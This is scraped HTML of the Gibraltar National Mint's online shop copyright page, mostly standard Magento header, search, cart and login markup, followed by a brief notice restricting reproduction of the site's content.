    href="https://www.gibraltarnationalmint.gov.gi/"
    title=""
    aria-label="store logo">
    <img src="https://www.gibraltarnationalmint.gov.gi/media/logo/websites/1/whiteLogo_1.png"
         title=""
         alt=""
                            />
</a>							</div>
												<form class="form minisearch  col-xl-6 " id="search_mini_form" action="https://www.gibraltarnationalmint.gov.gi/catalogsearch/result/" method="get">
							<div class="form-minisearch-search-product"> 
								<div class="form-minisearch"> 	
									<div class="search-form&#x20;type-list-categories"> 
																																<div class="field-by-cat-search">
												<ul class="items-list">
													<li class="cat-item selected"><a href="javascript:void(0)" data-slug="">All Categories</a></li>
													<li class="cat-item"><a data-id="5" href="javascript:void(0)">All</a></li><li class="cat-item"><a data-id="6" href="javascript:void(0)">Collections</a></li><li class="cat-item"><a data-id="22" href="javascript:void(0)">Christmas Coins</a></li><li class="cat-item"><a data-id="7" href="javascript:void(0)">Denominations</a></li><li class="cat-item"><a data-id="8" href="javascript:void(0)">Alloy</a></li>												</ul>	
												<input type="hidden" name="choose_category" id="choose_category" class="search-cat-field" value="">
											</div>
																															<div class="field search">
											<label class="label" for="search" data-role="minisearch-label">
												<span>Search</span>
											</label>
											<div class="control">
												<input id="search"
														type="text"
														name="q"
														value=""
														placeholder="Search&#x20;product"
														class="input-text"
														maxlength="128"
														role="combobox"
														aria-haspopup="false"
														aria-autocomplete="both"
														autocomplete="off"
														aria-expanded="false"/>
													<div class="search-clear hidden" title="Clear Field">Clear Field</div>
											</div>
											<div class="actions">
												<button type="submit"
													title="Search"
													class="action search"
													aria-label="Search"
												>
													<span class="far fa-search"></span>
												</button>
											</div>
										</div>
									</div>
								</div>
							</div>
						</form>
													<ul class="search-popup-link list-none mb_0 col-xl-3 d-none d-xl-flex flex-layout header__action-default flex-end flex-nowrap">
								<li>
									<a href="https://www.gibraltarnationalmint.gov.gi/customer/account/" class="my-tooltip-bottom tooltip-center header-icon">
                                        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
										</svg>
										<span class="text tooltip-content no-wrap">Account</span>
									</a>
								</li>
								<li>
									<a href="https://www.gibraltarnationalmint.gov.gi/wishlist/" class="my-tooltip-bottom tooltip-center search-wishlist header-icon" data-bind="scope: 'wishlist'">
                                        <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="counter qty">0</span>
										<svg width="22px" height="22px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path>
										</svg>
										<span class="text tooltip-content no-wrap">Wishlist</span>
									</a>
								</li>
								<li>
									<a class="link-cart-bottom my-tooltip-bottom tooltip-center search-cart header-icon" href="https://www.gibraltarnationalmint.gov.gi/checkout/cart/">
                                        <span class="counter qty">0</span>
										<svg width="22px" height="22px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
										</svg>
										<span class="text tooltip-content no-wrap">Cart</span>
									</a>
								</li>
                            </ul>
                            <script type="text/x-magento-init">
                                {
                                    "*": {
                                        "Magento_Ui/js/core/app": {
                                            "components": {
                                                "wishlist": {
                                                    "component": "Magento_Wishlist/js/view/wishlist"
                                                }
                                            }
                                        }
                                    }
                                }

                            </script>
											</div>
											<div class="quick-search">
							<p class="quick-search-title">Quick search:</p>
							<ul class="quick-search-list">
																								<li><a href="https://www.gibraltarnationalmint.gov.gi/catalogsearch/result/?q=christmas">Christmas</a>,</li>
																								<li><a href="https://www.gibraltarnationalmint.gov.gi/catalogsearch/result/?q=colour+coin">Colour Coin</a>,</li>
																								<li><a href="https://www.gibraltarnationalmint.gov.gi/catalogsearch/result/?q=limited">Limited</a></li>
															</ul>
						</div>
										<div class="auto-complete-result" data-bind="scope: 'searchsuite_autocomplete_form'">
								<!-- ko template: getTemplate() --><!-- /ko -->
							</div>
				</div>			</div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        ".block-quick-search": {
            "Blueskytechco_SearchSuite/js/searchsuite": {
				"typeSearch": "popup"
            }
        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuite_autocomplete_form": {
                    "component": "Blueskytechco_SearchSuite/js/autocomplete"
                },
                "autocompleteBindEvents": {
                    "component": "Blueskytechco_SearchSuite/js/action/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "#minisearch button.search",
                        "inputSelector": ".minisearch .search input[type=\"text\"]",
						"inputSelectorCate": "#choose_category",
						"searchClear": ".search-clear",
						"getMinQueryLength": "3", 
                        "searchDelay": "",
						"suggestProduct": "true",
						"typeSearch": "popup",
						"urlSuggestProduct": "https://www.gibraltarnationalmint.gov.gi/saerch_suite/search_ajax/suggestproduct/?cate=5"
                    }
                },
                "autocompleteDataProvider": {
                    "component": "Blueskytechco_SearchSuite/js/action/dataProvider",
					"config": {
                        "url": "https://www.gibraltarnationalmint.gov.gi/search/ajax/suggest/"
                    }
                }
            }
        }
    }
}
</script>
						<ul class="flex-layout header__action-default center_vertical no-wrap-desktop">
							<li class="account-link-header d-none d-xl-block">
								<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: ''"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="link authorization-link" data-label="or">
    <a class="my-tooltip-bottom tooltip-center header-icon link-account" href="https&#x3A;&#x2F;&#x2F;www.gibraltarnationalmint.gov.gi&#x2F;customer&#x2F;account&#x2F;login&#x2F;">
        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M14.5156 12.875C15.9479 12.875 17.1719 13.3958 18.1875 14.4375C19.2292 15.4531 19.75 16.6771 19.75 18.1094V19.125C19.75 19.6458 19.5677 20.0885 19.2031 20.4531C18.8385 20.8177 18.3958 21 17.875 21H4.125C3.60417 21 3.16146 20.8177 2.79688 20.4531C2.43229 20.0885 2.25 19.6458 2.25 19.125V18.1094C2.25 16.6771 2.75781 15.4531 3.77344 14.4375C4.8151 13.3958 6.05208 12.875 7.48438 12.875C7.82292 12.875 8.31771 12.9792 8.96875 13.1875C9.64583 13.3958 10.3229 13.5 11 13.5C11.6771 13.5 12.3542 13.3958 13.0312 13.1875C13.7083 12.9792 14.2031 12.875 14.5156 12.875ZM17.875 19.125V18.1094C17.875 17.1979 17.5365 16.4167 16.8594 15.7656C16.2083 15.0885 15.4271 14.75 14.5156 14.75C14.4375 14.75 14.0208 14.8542 13.2656 15.0625C12.5365 15.2708 11.7812 15.375 11 15.375C10.2188 15.375 9.45052 15.2708 8.69531 15.0625C7.96615 14.8542 7.5625 14.75 7.48438 14.75C6.57292 14.75 5.77865 15.0885 5.10156 15.7656C4.45052 16.4167 4.125 17.1979 4.125 18.1094V19.125H17.875ZM14.9844 10.6094C13.8906 11.7031 12.5625 12.25 11 12.25C9.4375 12.25 8.10938 11.7031 7.01562 10.6094C5.92188 9.51562 5.375 8.1875 5.375 6.625C5.375 5.0625 5.92188 3.73438 7.01562 2.64062C8.10938 1.54688 9.4375 1 11 1C12.5625 1 13.8906 1.54688 14.9844 2.64062C16.0781 3.73438 16.625 5.0625 16.625 6.625C16.625 8.1875 16.0781 9.51562 14.9844 10.6094ZM13.6562 3.96875C12.9271 3.23958 12.0417 2.875 11 2.875C9.95833 2.875 9.07292 3.23958 8.34375 3.96875C7.61458 4.69792 7.25 5.58333 7.25 6.625C7.25 7.66667 7.61458 8.55208 8.34375 9.28125C9.07292 10.0104 9.95833 10.375 11 10.375C12.0417 10.375 12.9271 10.0104 13.6562 9.28125C14.3854 8.55208 14.75 7.66667 14.75 6.625C14.75 5.58333 14.3854 4.69792 13.6562 3.96875Z" fill="#000000"></path>
        </svg>
        <span class="tooltip-content no-wrap">
            Sign In        </span>
    </a>
</li>

<li><a href="https://www.gibraltarnationalmint.gov.gi/customer/account/create/" id="id88dZDZfm" class="link-account" >Create an Account</a></li></ul>							</li>
							<li class="link wishlist my-tooltip-bottom tooltip-center" data-bind="scope: 'wishlist'">
    <a class="header-icon" href="https://www.gibraltarnationalmint.gov.gi/wishlist/">
        <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="counter qty">0</span>
        <svg width="22" height="22" fill="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path></svg>
        <span class="text tooltip-content no-wrap">My Wish List</span> 
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
							<li class="minicart-li-content-show-hide fixed-minicart">
								
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart my-tooltip-bottom tooltip-center header-icon" href="https://www.gibraltarnationalmint.gov.gi/checkout/cart/"
       data-bind="scope: 'minicart_content'">
       <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
        </svg>
			<span class="text tooltip-content no-wrap">My Cart</span> 
			<span class="counter qty empty"
				  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
				<!-- <span class="icon-cart-header"><i class="menu-icon  icon flaticon-shopping-cart6">&nbsp;</i></span> -->
				<span class="total-mini-cart-item">
				<!-- ko if: getCartParam('summary_count') -->
					<!-- ko text: getCartParam('summary_count') --><!-- /ko -->
				<!-- /ko -->
				<!-- ko if: !getCartParam('summary_count') -->
					0
				<!-- /ko --> 
				</span>
			</span>
			<!-- <span class="content-cart hidden-xs">
				<span class="my-cart">My cart:</span>
				<span class="total-mini-cart-price" data-bind="html: getCartParam('subtotal')"></span>
			</span> -->
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/checkout\/cart\/","checkoutUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/checkout\/","updateItemQtyUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZ2licmFsdGFybmF0aW9uYWxtaW50Lmdvdi5naS9jb3B5cmlnaHQ~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/captcha\/refresh\/","isRequired":false,"timestamp":1768565086}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002Fstatic\u002Fversion1762936747\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


							</li>
															<li class="setting-view d-none">
									<label for="modal-mobile-input">
										<svg width="20px" height="20px" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
											<path d="M442 114H6a6 6 0 0 1-6-6V84a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6zm0 160H6a6 6 0 0 1-6-6v-24a6 6 0 0 1 6-6h436a6 6 0 0 1 6 6v24a6 6 0 0 1-6 6z"></path>
										</svg>
									</label>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- header setting modal -->
	<div class="header__setting--modal">
		<input type="checkbox" hidden class="modal_input" name="s" id="modal-mobile-input">
		<label for="modal-mobile-input" class="nav_overlay "></label>
		<div class="header__setting">
			<div class="settings-head">
			<label for="modal-mobile-input" class="settings-close"><span class="action close no-shadow"></span></label>
			</div>
			<div class="settings-inner">
											</div>
		</div>
	</div>
<div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div></header><div class="container-elementor-after-page-top">	<div class="top-header-banner-image-cms-page">
								<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.gibraltarnationalmint.gov.gi/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item cms_page">
                            <strong>Copyright</strong>
                        </li>
            </ul>
</div>
			</div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1" href="#"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="sWNBz5ic6MsigZe2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/","customerLoginUrl":"https:\/\/www.gibraltarnationalmint.gov.gi\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002Fstatic\u002Fversion1762936747\u002Ffrontend\u002Fbluesky\u002Fbluesky_minimog_default\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"customcatalog\/cart\/add":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gibraltarnationalmint.gov.gi\/","http:\/\/www.gibraltarnationalmint.gov.gi\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gibraltarnationalmint.gov.gi\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gibraltarnationalmint.gov.gi\/page_cache\/block\/render\/page_id\/23\/","handles":["default","cms_page_view","cms_page_view_id_copyright","nwdthemes_revslider_default"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/copyright"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="IEJR204"><h2 data-content-type="heading" data-appearance="default" data-heading-mode="" data-element="main">Copyright</h2><div data-content-type="text" data-appearance="default" data-element="main"><p>© This website and its content is copyright of the Gibraltar National Mint Limited. All rights reserved.</p>
<p>Any redistribution or reproduction of part or all of the contents in any form is prohibited other than the following:</p>
<ul>
<li>You may print or download to a local hard disk extracts for your personal and non-commercial use only.<br>You may copy the content to individual third parties for their personal use, but only if you acknowledge the website as the source of the material.</li>
</ul>
<p>You may not, except with our express written permission, distribute or commercially exploit the content. Nor may you transmit it or store it in any other website or other form of electronic retrieval system.</p></div></div></div></div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fal fa-arrow-up"></i></div>
<div class="footer-container enable-mobile-menu">
